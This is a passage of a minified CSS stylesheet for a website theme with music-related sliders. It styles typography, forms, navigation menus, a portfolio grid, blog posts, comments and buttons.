sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#666666;text-align:left;position:relative;background:#fafafa;height:100%}::selection{background:#ffe49c;color:#262626}::-moz-selection{background:#ffe49c;color:#262626}::-webkit-selection{background:#ffe49c;color:#262626}h1,h2,h3,h4,h5,h6{font-family:'Raleway';font-weight:400;color:#262626}.text-light h1,.text-light h2,.text-light h3,.text-light h4,.text-light h5,.text-light h6{color:#ffffff}h1{font-size:100px;line-height:130px}h2{font-size:40px;line-height:60px}h3{font-size:32px;line-height:48px}h4{font-size:22px;line-height:34px}h5{font-size:18px;line-height:26px}h6{font-size:16px;line-height:22px}h1 b,h1 strong,h2 b,h2 strong,h3 b,h3 strong,h4 b,h4 strong,h5 b,h5 strong,h6 b,h6 strong{font-weight:600}div h1,div h2,div h3,div h4,div h5,div h6{margin-top:20px}div h1:first-child,div h2:first-child,div h3:first-child,div h4:first-child,div h5:first-child,div h6:first-child{margin-top:0px}.subtitle{margin-top:15px;font-weight:300;color:#666666;letter-spacing:0.05em}.text-light .subtitle{opacity:0.9;filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"}.section-title{text-align:center;margin-top:-10px;margin-bottom:20px}.section-title.not-found{margin-top:80px;margin-bottom:240px}.section-title h2{text-transform:uppercase;letter-spacing:-0.05em;font-weight:900;font-family:'HelveticaNeueLTStd-BdEx'!important}.not-found h1{font-size:200px;line-height:230px}.widget-title{text-transform:uppercase;margin-bottom:20px}input[type=email],input[type=password],input[type=text],textarea{font-family:'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-weight:400;font-size:12px;background:#ffffff;border:1px solid #d9d9d9;line-height:18px;height:18px;color:#999999;padding:10px 4px;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3x;transition:all 200ms linear}input[type=email]:focus,input[type=password]:focus,input[type=text]:focus,textarea:focus{border-color:#262626}input.false[type=email],input.false[type=password]:focus,input.false[type=text],textarea.false{border-color:#fa4d5a}input[type=email],input[type=password],input[type=text]{width:340px;max-width:97%}textarea{width:1100px;height:150px;max-width:97%;padding:11px 4px 8px 4px;line-height:22px}.one-half input[type=email],.one-half input[type=password],.one-half input[type=text]{width:520px}.one-half textarea{width:520px}input[type=submit]{font-family:'Open Sans';font-weight:600;font-size:13px;line-height:22px;letter-spacing:0.15em;text-transform:uppercase;text-align:center;display:block;border:none;color:#ffffff;background:#262626;cursor:pointer;padding:15px 40px;border-radius:3px;transition:all 200ms linear}input[type=submit]:hover{background-color:#4da5f5;transform:scale(1.07)}select{background:#ffffff;border:1px solid #d9d9d9;height:34px;width:auto;padding:8px;color:#999999;border-radius:3px;transition:all 200ms linear}select:hover{border-color:#262626}select option{cursor:pointer;padding:5px 7px}label{line-height:26px;width:100%;display:block;color:#262626}form{margin-top:20px}form .form-row{margin-top:15px;position:relative}form .form-submit{margin-top:30px}form .form-value{max-width:100%;position:relative;display:inline-block}div form:first-child,form .form-row:first-child{margin-top:0px}#form-note{display:none;margin-top:20px}a{text-decoration:none;color:#4da5f5;cursor:pointer;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}a:hover{color:#262626}.text-light a:hover{color:#ffffff}img,object,video{max-width:100%;height:auto;display:inline-block;margin:0;vertical-align:top}img{width:auto;max-width:100%;border:0;-ms-interpolation-mode:bicubic}p img{margin-top:20px}p img:first-child{margin-top:0px}img.alignleft{margin:3px 20px 20px 0;float:left}img.alignright{margin:3px 0px 20px 20px;float:right}ul{margin-top:20px;margin-left:15px;list-style:disc}div ul:first-child,li ul:first-child{margin-top:0px}ol{margin-top:20px;margin-left:30px;list-style:decimal}div ol:first-child,li ol:first-child{margin-top:0px}ol li,ul li{line-height:20px;margin-top:10px}ol li:first-child,ul li:first-child{margin-top:0px}ul.list-nostyle{list-style:none!important;margin-left:0!important}ul.list-nostyle li>.fa{margin-right:10px}p{margin-top:20px}div p:first-child{margin-top:0px}b,dt,strong{font-weight:bold}dfn,em,i{font-style:italic}b em,b i,dt em,dt i,strong em,strong i{font-style:italic;font-weight:bold}blockquote{margin-top:20px;font-size:16px;line-height:24px;font-family:'Raleway';font-weight:300;padding-left:20px;margin-left:20px;color:#262626;border-left:2px solid #d9d9d9}div blockquote:first-child{margin-top:0px}blockquote p{margin:0}code,pre{padding:3px 0 3px 20px;margin-left:20px;margin-top:20px;font-size:11px;line-height:16px;display:block;border-left:2px solid #d9d9d9;color:#262626}div code:first-child,div pre:first-child{margin-top:0px}.aligncenter{display:block;margin:0 auto}.alignright{float:right;margin:0 0 10px 20px}.alignleft{float:left;margin:0 20px 10px 0}.floatleft{float:left}.floatright{float:right}.textcenter{text-align:center}.textright{text-align:right}.textleft{text-align:left}.wp-caption{max-width:100%!important}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f2f2f2;padding-top:4px;margin:10px;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px}.wp-caption img{margin:0;padding:0;border:0 none;max-width:100%}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0}.wp-smiley{margin:0!important;max-height:1em}blockquote.left{margin-right:20px;text-align:right;margin-left:0;width:33%;float:left}blockquote.right{margin-left:20px;text-align:left;margin-right:0;width:33%;float:right}#img-attch-page{text-align:center;overflow:hidden}#img-attch-page img{display:inline-block;margin:0 auto;max-width:100%;border:5px solid #d4d4d4;width:100%;box-sizing:border-box;border-color:rgba(0, 0, 0, 0.08);transition:border 0.3s ease}#img-attch-page a:hover img{border-color:#fc7251}#img-attach-page-content{text-align:center;margin-top:25px}.gallery{width:100%;padding-top:20px!important}.gallery-item{float:left}.gallery-icon{text-align:center;display:inline-block}.gallery-item .gallery-caption{margin-bottom:0!important;padding-right:12%}.gallery-item img{margin:0!important;padding:0!important;border:none!important}.gallery-item a{float:left;border:none!important;margin:0!important;padding:0!important}.gallery-item a:hover img{opacity:0.8;filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"}.ghost-valign:before{content:'';display:inline-block;vertical-align:middle;height:100%;margin-left:-1em}.vcentered{display:inline-block;vertical-align:middle}#page-content{overflow:hidden;margin:0}.wrapper{width:1100px;margin:0 auto}.main-content{width:740px}.main-content.no-sidebar{margin:0 auto}aside{width:300px}.left-float{float:left}.right-float{float:right}.align-center{text-align:center}.text-light{color:#ffffff}.underline{position:relative}.underline:after{content:"";position:absolute;width:100%;height:2px;left:0;bottom:-3px;visibility:hidden;background-color:#fff;transform:scaleX(0);transition:all 0.3s ease-in-out 0s}.underline:hover:after{visibility:visible;transform:scaleX(1)}header{background:#ffffff;box-shadow:rgba(0, 0, 0, 0.2) 0px 0px 3px;width:100%;z-index:10000;position:relative}header .header-inner{padding:0 20px 0 15px}#logo{float:left;padding:22px 0;max-width:100%;max-height:100%;transition:all 200ms linear;height:auto!important}#logo img{max-height:100%;max-height:30px}.logo-right #logo{float:right}.logo-right .menu{float:left}.logo-right nav#main-nav ul li{margin:0 30px 0 0}.logo-top #logo{float:none;text-align:center}.logo-top .menu{float:none;text-align:center}.logo-top nav#main-nav ul li{margin:0 15px;float:none;display:inline-block;*display:inline;zoom:1}.logo-top nav#main-nav>ul>li>a{line-height:20px}.logo-top nav#main-nav ul li .sub-menu{top:60px}.logo-top nav#menu-controls>ul>li{height:20px;float:none;display:inline-block;*display:inline;zoom:1}.logo-top .open-responsive-nav{display:inline-block;padding:0;display:none}.fixed-header header{position:fixed;left:0;top:0}.logged-in .fixed-header header{top:28px}.smallheader #logo{height:40px;padding:10px 0}.smallheader #logo h2{line-height:40px}.smallheader nav#main-nav>ul>li>a:first-child{line-height:40px;padding:10px 0}.smallheader.logo-top nav#main-nav>ul>li>a:first-child{line-height:30px}.smallheader nav#menu-controls>ul>li{height:40px;padding:10px 0}.smallheader.logo-top nav#menu-controls>ul>li{height:30px}.smallheader nav#main-nav>ul>li>.sub-menu{top:60px}.smallheader.logo-top nav#main-nav>ul>li>.sub-menu{top:50px}header.header-overlay{background:transparent;box-shadow:none;position:absolute!important;left:0;top:0}header.header-overlay #defaut-logo{display:none}.header-overlay nav#main-nav>ul>li>a{color:#ffffff!important;opacity:1!important;filter:alpha(opacity=7)!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"!important}.header-overlay nav#main-nav>ul>li.current-menu-ancestor>a,.header-overlay nav#main-nav>ul>li.current-menu-item>a,.header-overlay nav#main-nav>ul>li:hover>a{color:#ffffff!important;opacity:1!important;filter:alpha(opacity=100)!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"!important}.header-overlay .open-responsive-nav span{background-position:-370px 0!important}.header-overlay.overlay-dark nav#main-nav>ul>li>a{color:#262626!important}.header-overlay.menu-dark nav#main-nav>ul>li.current-menu-item>a,.header-overlay.overlay-dark nav#main-nav>ul>li.current-menu-ancestor>a,.header-overlay.overlay-dark nav#main-nav>ul>li:hover>a{color:#262626!important}.header-overlay.overlay-dark .open-responsive-nav span{background-position:-340px 0!important}.dark-header{background:#1a1a1a}.dark-header nav#main-nav>ul>li>a{color:#ffffff}.dark-header nav#menu-controls>ul>li a{color:#ffffff}.dark-header nav#menu-controls>ul>li a span.c-dot{background:#ffffff}.dark-header .open-responsive-nav span{background-position:-380px 0}.menu-light nav#main-nav>ul>li>a{color:#ffffff;opacity:0.7;filter:alpha(opacity=7);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}.menu-light nav#main-nav>ul>li.current-menu-ancestor>a,.menu-light nav#main-nav>ul>li.current-menu-item>a,.menu-light nav#main-nav>ul>li:hover>a{color:#ffffff;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.menu-light nav#menu-controls>ul>li a{color:#ffffff}.menu-light nav#menu-controls>ul>li.current-menu-item>a{border-color:#ffffff}.menu-light nav#menu-controls>ul>li a span.c-dot{background:#ffffff}.menu-light nav#menu-controls>ul>li:hover a span.c-dot{background:#ffffff}.menu-light .open-responsive-nav span{background-position:-380px 0}.menu-dark nav#main-nav>ul>li>a{color:#262626;opacity:0.7;filter:alpha(opacity=7);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}.menu-dark nav#main-nav>ul>li.current-menu-ancestor>a,.menu-dark nav#main-nav>ul>li.current-menu-item>a,.menu-dark nav#main-nav>ul>li:hover>a{color:#262626;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.menu-dark nav#menu-controls>ul>li a{color:#262626}.menu-dark nav#menu-controls>ul>li.current-menu-item>a{border-color:#262626}.menu-dark nav#menu-controls>ul>li a span.c-dot{background:#262626}.menu-dark nav#menu-controls>ul>li:hover a span.c-dot{background:#262626}.menu-dark .open-responsive-nav span{background-position:-340px 0}.menu-item-home{display:none}@media screen and (max-width:768px){.menu-item-home{display:block}}.header-overlay .menu{float:none;text-align:center}.header-overlay .menu nav#main-nav ul li{float:none;display:inline-block}#page-loader{position:fixed;width:100%;height:100%;background:#FFF!important;z-index:100001}.page-loader-inner{width:300px;height:120px;position:absolute;top:50%;margin-top:-50px;left:50%;margin-left:-150px;text-align:center}.page-loader-inner .loader-logo img{max-height:60px;max-width:300px}.page-loader-inner .loader-icon{position:absolute;top:100px;left:50%;margin-left:-10px}footer .copyright{font-size:13px;color:#cccccc}footer .copyright a{display:inline-block;text-decoration:none}.footer-logo img{height:60px}.menu{position:relative;float:right}nav#main-nav{z-index:50}nav#main-nav ul{position:relative;z-index:49;margin:0;padding:0;list-style:none}nav#main-nav ul li{position:relative;z-index:45;float:left;margin:0 0 0 30px;padding:0;min-width:10px}nav#main-nav>ul>li>a{display:block;font-family:'HelveticaNeueLTStd-BdEx'!important;font-weight:600;font-size:12px;line-height:60px;color:#262626;text-decoration:none;text-transform:uppercase!important;position:relative;z-index:45;padding:5px 5px 15px 5px;width:auto;transition:all 200ms linear}nav#main-nav>ul>li:hover>a{z-index:48;color:#4da5f5}nav#main-nav>ul>li.current-menu-ancestor>a,nav#main-nav>ul>li.current-menu-item>a{color:#4da5f5}nav#main-nav ul li .sub-menu{position:relative;position:absolute;top:100px;left:0px;background:#262626;width:200px;padding:5px 0;display:none;z-index:47}nav#main-nav ul .sub-menu li{float:none;margin:0}nav#main-nav ul .sub-menu li a{font-family:'Open Sans';font-weight:400;color:#999999;font-size:12px;line-height:20px;padding:7px 20px;display:block}nav#main-nav ul .sub-menu>li.current-menu-item>a,nav#main-nav ul .sub-menu>li:hover>a{color:#ffffff}nav#main-nav ul li ul li .sub-menu{position:absolute;top:0px;left:200px}nav#menu-controls{display:none}nav#menu-controls ul{position:relative;z-index:49;margin:0;padding:0;list-style:none}nav#menu-controls ul .sub-menu{display:none}nav#menu-controls ul li{float:left;margin:0 0 0 15px;padding:20px 0;height:60px;text-align:center;position:relative;width:12px;transition:all 200ms linear}nav#menu-controls>ul>li a{display:inline-block;color:#262626;padding:2px;border:1px solid transparent;border-radius:10px;position:absolute;top:50%;left:0;margin-top:-6px}nav#menu-controls>ul>li.current-menu-item>a{border-color:#4da5f5}nav#menu-controls>ul>li.current-menu-item>a span.c-dot{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}nav#menu-controls>ul>li a span.c-dot{display:block;height:6px;width:6px;background:#262626;border-radius:50%}nav#menu-controls>ul>li a:hover span.c-dot{background:#4da5f5}nav#menu-controls>ul>li a span.c-name{position:absolute;font-family:'Open Sans';font-weight:400;font-size:10px;text-transform:uppercase;width:100px;left:-44px;bottom:12px;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transition:opacity 0.2s ease-in-out}nav#menu-controls>ul>li a:hover span.c-name{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.open-responsive-nav{padding:10px 0;text-indent:-9999px;display:block;display:none}.open-responsive-nav span{display:block;width:40px;height:40px;background:url('../images/sprites.png') -340px 0 no-repeat}#menu-responsive{position:fixed;background:#262626;padding:0;top:60px;right:-270px;width:260px;z-index:10000;box-shadow:rgba(0, 0, 0, 0.2) 0px 0px 3px;overflow:hidden}nav#responsive-nav ul{margin:0;padding:0;list-style:none}nav#responsive-nav>ul{border-bottom:1px solid #333333}nav#responsive-nav ul li{margin:0;padding:0;border-top:1px solid #333333;position:relative}nav#responsive-nav>ul>li:first-child{border-top:none}nav#responsive-nav>ul li>a{display:block;color:#cccccc;font-family:'Open Sans';font-weight:600;font-size:12px;text-transform:uppercase;line-height:24px;padding:8px 20px;transition:all 200ms linear}nav#responsive-nav>ul>li.current-menu-item>a,nav#responsive-nav>ul>li:hover>a{color:#ffffff}nav#responsive-nav .sub-menu li a{display:block;font-weight:400;text-transform:inherit;color:#cccccc;line-height:20px;padding:10px 20px 10px 40px;font-size:12px}#nav-icon1,#nav-icon2,#nav-icon3,#nav-icon4{width:60px;height:45px;position:relative;margin:30px auto;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.5s ease-in-out;-moz-transition:0.5s ease-in-out;-o-transition:0.5s ease-in-out;transition:0.5s ease-in-out;cursor:pointer}#nav-icon1 span,#nav-icon3 span,#nav-icon4 span{display:block;position:absolute;height:9px;width:100%;background:#ebf0ea;border-radius:9px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.25s ease-in-out;-moz-transition:0.25s ease-in-out;-o-transition:0.25s ease-in-out;transition:0.25s ease-in-out}#nav-icon3 span:first-child{top:0px}#nav-icon3 span:nth-child(2),#nav-icon3 span:nth-child(3){top:18px}#nav-icon3 span:nth-child(4){top:36px}#nav-icon3.open span:first-child{top:18px;width:0%;left:50%}#nav-icon3.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#nav-icon3.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#nav-icon3.open span:nth-child(4){top:18px;width:0%;left:50%}.home-slider-container{width:100%;position:relative;padding:0}.home-slider-container ul{margin-top:0;margin-left:0;list-style:none}.home-slider-container ul li{line-height:0;margin-top:0}#artist-slider,#news-slider,#photo-slider,#playlist-slider,#product-slider,#release-slider{}#artist-slider .slick-slide,#news-slider .slick-slide,#photo-slider .slick-slide,#playlist-slider .slick-slide,#product-slider .slick-slide,#release-slider .slick-slide{margin:0px 10px}#artist-slider .slick-list,#news-slider .slick-list,#photo-slider .slick-list,#playlist-slider .slick-list,#product-slider .slick-list,#release-slider .slick-list{margin:0 -10px}#artist-slider .title,#news-slider .title,#photo-slider .title,#playlist-slider .title,#product-slider .title,#release-slider .title{display:inline-block;width:100%;background-image:url(../images/texture.jpg)}#artist-slider .title .inner,#news-slider .title .inner,#photo-slider .title .inner,#playlist-slider .title .inner,#product-slider .title .inner,#release-slider .title .inner{padding:15px 20px}#artist-slider.slick-no-nav .slick-list,#news-slider.slick-no-nav .slick-list,#playlist-slider.slick-no-nav .slick-list,#product-slider.slick-no-nav .slick-list,#release-slider.slick-no-nav .slick-list,#spotlight-slider.slick-no-nav .slick-list,#video-slider.slick-no-nav .slick-list{padding-bottom:0px!important}#artist-slider.slick-no-nav .slick-list:after,#news-slider.slick-no-nav .slick-list:after,#playlist-slider.slick-no-nav .slick-list:after,#product-slider.slick-no-nav .slick-list:after,#release-slider.slick-no-nav .slick-list:after,#spotlight-slider.slick-no-nav .slick-list:after,#video-slider.slick-no-nav .slick-list:after{display:none!important}#artist-slider .slick-list,#news-slider .slick-list,#playlist-slider .slick-list,#product-slider .slick-list,#release-slider .slick-list,#spotlight-slider .slick-list,#video-slider .slick-list{padding-bottom:50px}#artist-slider .slick-list:after,#news-slider .slick-list:after,#playlist-slider .slick-list:after,#product-slider .slick-list:after,#release-slider .slick-list:after,#spotlight-slider .slick-list:after,#video-slider .slick-list:after{content:' ';position:absolute;bottom:-4px;width:100%;height:50px;background-image:url(../images/texture.jpg)}#artist-slider .slick-list:after,#playlist-slider .slick-list:after,#product-slider .slick-list:after,#release-slider .slick-list:after{width:calc(100% - 20px);margin:0 auto;left:0;right:0}#spotlight-slider .slick-list{padding-bottom:44px}.equal-text,.equal-title{display:inline-block;width:100%}@media only screen and (max-width:420px){}#news-slider .news-image img{max-width:none;width:100%}#news-slider .news-text{background-image:url(../images/texture.jpg)}#news-slider .news-text .inner{padding:15px 20px}#album-slider{margin:-80px 0;z-index:8}#album-slider .slick-slide{margin:80px 0}#video-slider .slick-list{padding-bottom:50px}#video-slider .slick-slide{overflow:hidden}#video-slider .video{max-height:70vh;overflow:hidden;display:inline-block}#video-slider .video iframe{transform:scale(1)}@media only screen and (max-width:768px){#video-slider .video iframe{display:none}}@media only screen and (max-width:420px){#video-slider .video iframe{display:none}}#video-slider .fluid-width-video-wrapper{position:absolute;top:0;padding-top:0!important;height:100%;z-index:1;pointer-events:none}#video-slider .video-title{display:inline-block;width:calc(100% - 30px);z-index:999;margin-top:-10px;padding:10px 15px;background-image:url(../images/texture.jpg)}#video-slider .video-title a{text-decoration:none}@media only screen and (max-width:420px){#video-slider .video-title{position:relative;bottom:0px}}.slick-slider .slide{position:relative}.slick-slider .slick-next,.slick-slider .slick-prev{bottom:1px;height:30px;width:30px;z-index:9;padding:22px}.slick-slider .slick-next{background-color:#FFF;background:#FFF url(../images/svg/next-black.svg) no-repeat center!important;background-size:25px 25px!important;right:calc(50% - 46px);transition:all 0.2s ease-in-out 0s}.slick-slider .slick-next:hover{background:#0b427a url(../images/svg/next-white.svg) no-repeat center!important;background-size:25px 25px!important;transition:all 0.2s ease-in-out 0s}.slick-slider .slick-prev{background-color:#FFF;background:#FFF url(../images/svg/prev-black.svg) no-repeat center!important;background-size:25px 25px!important;left:calc(50% - 46px);transition:all 0.2s ease-in-out 0s}.slick-slider .slick-prev:hover{background:#0b427a url(../images/svg/prev-white.svg) no-repeat center!important;background-size:25px 25px!important;transition:all 0.2s ease-in-out 0s}.slick-slider .slick-disabled{opacity:0;transition:all 0.2s ease-in-out 0s;pointer-events:none}section{position:relative}.section-inner{padding-top:60px;position:relative;z-index:1}.no-padding .section-inner{padding-top:0px}.horizontalsection{position:relative}.horizontalsection .horizontalinner{width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1;overflow:hidden}.portfolio-entries{width:110%}.portfolio-entries .masonry-item{width:24.98%;margin-right:0px;margin-bottom:0px;float:left}.portfolio-spaced .masonry-item{margin-right:10px;margin-bottom:10px}.portfolio-entries .portfolio-intro{padding:20px 0;text-align:center}.portfolio-name{text-transform:uppercase}.portfolio-name a{color:#262626}.text-light .portfolio-name a{color:#ffffff}.portfolio-name a:hover{color:#4da5f5}#portfolio-carousel .carousel-item{margin:0px}#portfolio-single{background:#ffffff;padding-top:100px;padding-bottom:100px}#portfolio-single .project-title{position:relative;margin:0}#portfolio-single .project-title .project-name{display:inline-block;max-width:80%}#portfolio-single .social-share{margin-top:20px}#portfolio-single .portfolio-content,#portfolio-single .portfolio-media{margin-top:80px;position:relative}.gallery-list{list-style:none;margin:0;padding:0}.gallery-list li{margin-top:20px;padding:0}.gallery-list li:fist-child{margin-top:0px}.single-pagination{margin:0;padding:0;list-style:none}.single-pagination li{padding:0;margin:0;position:absolute;top:50%;margin-top:-15px!important}.single-pagination li.inactive{display:none}.single-pagination li a{background:url('../images/sprites.png') no-repeat;display:block;width:30px;height:30px;text-indent:-9999px;transition:opacity 0.1s ease-in-out;opacity:0.3;filter:alpha(opacity=30);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}.single-pagination li a:hover{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.single-pagination li.next{right:0}.single-pagination li.prev{left:0}.single-pagination li.next a{background-position:-220px 0px}.single-pagination li.prev a{background-position:-250px 0px}.ajax-section{padding-bottom:100px;position:relative;display:none}.ajax-content{display:none}#ajax-loader{position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;display:none}#ajax-loader .loader-icon{position:absolute;top:40px;left:50%;margin-left:-10px}.close-project{text-align:center;width:100%;position:absolute;bottom:20px;left:0;display:none}#section-portfolio-single .close-project{display:block}.close-project a{display:inline-block;width:30px;height:30px;text-indent:-9999px;background:url('../images/sprites.png') -310px 0px no-repeat;transition:opacity 0.1s ease-in-out;opacity:0.3;filter:alpha(opacity=30);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}.close-project a:hover{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.filter{margin:0;padding:0;list-style:none;text-align:center;margin-bottom:33px}.filter li{padding:0 13px 0 15px;margin:0;display:inline-block}.filter li a{line-height:20px;color:#262626;text-transform:uppercase;font-family:'Raleway';font-weight:600;font-size:13px;letter-spacing:0.1em;padding-bottom:2px;margin-bottom:7px;display:block;border-bottom:2px solid transparent}.text-light .filter li a{color:#ffffff}.filter li a.active,.filter li a:hover{border-color:#4da5f5}.blog-entry{border-top:1px solid #d9d9d9;padding-top:60px;margin-top:60px}div .blog-entry:first-child{border:none;padding:0;margin:0}.blog-date{width:70px;float:left;color:#262626;text-align:center}.blog-date .date-day{display:block;font-family:'Open Sans';font-weight:800;font-size:60px;line-height:50px;margin-bottom:10px}.blog-date .date-month{display:block;font-size:12px;line-height:14px;text-transform:uppercase;letter-spacing:0.07em}.blog-content{width:630px;float:right}.blog-media{margin-bottom:40px}.blog-media .media-list{padding:0;margin:0;list-style:none}.blog-media .media-list li{padding:0;margin:20px 0 0 0;list-style:none;background:none}.blog-media .media-list li:first-child{margin:0}.blog-headline .post-name a{color:#262626}.text-light .blog-headline .post-name a{color:#ffffff}.blog-headline .post-name a:hover{color:#4da5f5}.blog-headline .post-meta{color:#999999;margin-top:5px;font-size:13px;text-transform:uppercase}.blog-headline .post-meta a{color:#999999}.text-light .blog-headline .post-meta,.text-light .blog-headline .post-meta a{color:#ffffff;opacity:0.6;filter:alpha(opacity=60);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"}.blog-headline .post-meta a:hover{color:#262626;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity100)"}.text-light .blog-headline .post-meta a:hover{color:#ffffff}.blog-intro{margin-top:20px}.readmore-button{line-height:20px;color:#262626;text-transform:uppercase;font-family:'Raleway';font-weight:600;font-size:13px;letter-spacing:0.1em;padding-bottom:2px;display:inline-block;border-bottom:2px solid #262626}.text-light .readmore-button{color:#ffffff;border-color:#ffffff}.readmore-button:hover{border-color:#4da5f5}.blog-content .link-name,.blog-content .quote-author{color:#999999;margin-top:10px;font-size:13px;text-transform:uppercase}.text-light #blog-grid .masonry-item{border-color:#666666}.masonry-item .blog-media .flexslider{margin-bottom:40px}#blog-carousel .carousel-item{margin:0 15px}.blog-author{margin-top:40px;padding:20px;background:#ffffff}.blog-author .author-image{width:80px;float:left}.blog-author .author-bio{width:600px;float:right}.blog-tags{margin-top:40px}.blog-tags a{border:1px solid #d9d9d9;display:inline-block;padding:4px 8px;font-size:11px;border-radius:2px;color:#999999;text-transform:uppercase;margin-bottom:5px;margin-right:3px}.blog-tags a:hover{border-color:#262626;color:#ffffff;background:#262626}#blog-comments{border-top:1px solid #d9d9d9;margin-top:60px;padding-top:60px}#blog-comments ul{background:none;list-style:none;margin:0;padding:0}#blog-comments .comment-list{margin-top:40px}#blog-comments .comment{background:none;padding:0;margin-top:30px;border-top:1px solid #d9d9d9;padding-top:30px;overflow:hidden}#blog-comments .comment-list>.comment:first-child{border-top:none;margin-top:0px;padding-top:0px}#blog-comments .comment .children{margin-left:70px}#blog-comments .user{float:left;width:50px}#blog-comments .comment-content{margin-left:70px;position:relative}#blog-comments .comment-date{color:#999999;font-size:13px;font-family:'Raleway';font-weight:300}#blog-comments .comment-text{margin-top:20px}#blog-comments #respond{margin-top:40px}#blog-leavecomment{margin-top:60px}#entries-pagination{margin:60px 0 0 0;padding:60px 0 0 0;list-style:none;border-top:1px solid #d9d9d9}#entries-pagination li{margin:0;padding:0}#entries-pagination li.inactive{display:none}#entries-pagination li a{background:url('../images/sprites.png') no-repeat;display:block;width:30px;height:30px;text-indent:-9999px;transition:opacity 0.1s ease-in-out;opacity:0.3;filter:alpha(opacity=30);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}#entries-pagination li.next{float:right}#entries-pagination li.next a{background-position:-220px 0px}#entries-pagination li.prev{float:left}#entries-pagination li.prev a{background-position:-250px 0px}#entries-pagination li a:hover{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.column-section{margin-top:60px}div .column-section:first-child{margin-top:0px}.column{float:left;margin-right:40px;min-height:1px;border-radius:3px}.column .bg-col-inner{padding:20px}.one-full{width:100%;float:none;margin-right:0}.one-half{width:530px}.one-third{width:340px}.two-third{width:720px}.one-fourth{width:245px}.two-fourth{width:530px}.three-fourth{width:815px}.one-fifth{width:188px}.two-fifth{width:416px}.three-fifth{width:644px}.four-fifth{width:872px}.main-content .one-half{width:350px}.main-content .one-third{width:220px}.main-content .two-third{width:480px}.main-content .one-fourth{width:155px}.main-content .two-fourth{width:350px}.main-content .three-fourth{width:545px}.main-content .one-fifth{width:116px}.main-content .two-fifth{width:272px}.main-content .three-fifth{width:428px}.main-content .four-fifth{width:584px}aside .column{width:100%!important;float:none!important;margin-right:0!important}.last-col{margin-right:0px!important}.google-map{width:100%;height:400px;overflow:hidden}.google-map img{max-width:inherit;height:auto}a.sr-button{display:inline-block;font-family:'Open Sans';font-weight:600;line-height:22px!important;letter-spacing:0.15em;text-transform:uppercase;text-align:center;margin-bottom:5px;border-radius:3px;transition:all 200ms linear}a.sr-button:hover{background-color:#ffffff;color:#1a1a1a;transform:scale(1.07)}a.mini-button{font-size:10px;padding:5px 10px;border-radius:2px}a.small-button{font-size:11px;padding:10px 20px}a.medium-button{font-size:13px;padding:12px 40px}a.big-button{font-size:16px;padding:18px 50px}a.sr-button1{border:2px solid #999999;color:#262626;background:transparent}a.sr-button1:hover{border-color:#262626;background-color:#262626;color:#ffffff}a.sr-button2{border:2px solid #262626;color:#262626;background:transparent}a.sr-button2:hover{background-color:#1a1a1a;color:#ffffff}a.sr-button3{border:2px solid #4da5f5;color:#4da5f5;background:transparent}a.sr-button3:hover{background:#4da5f5;color:#ffffff}a.sr-button4{border:2px solid #ffffff;color:#ffffff;background:transparent}a.sr-button4:hover{background-color:#ffffff;color:#262626}a.sr-button5{border:2px solid #4da5f5;color:#ffffff;background:#4da5f5}a.sr-button5:hover{background-color:#4da5f5;color:#ffffff}a.sr-button6{border:2px solid #262626;color:#ffffff;background:#262626}a.sr-button6:hover{background-color:#262626;color:#ffffff}a.sr-button7{border:2px solid #ffffff;color:#262626;background:#ffffff}a.sr-button7:hover{background-color:#ffffff;color:#262626}a.sr-buttonicon{border-radius:999px}a.sr-buttonicon i{left:0.08em;position:relative}a.sr-buttonicon 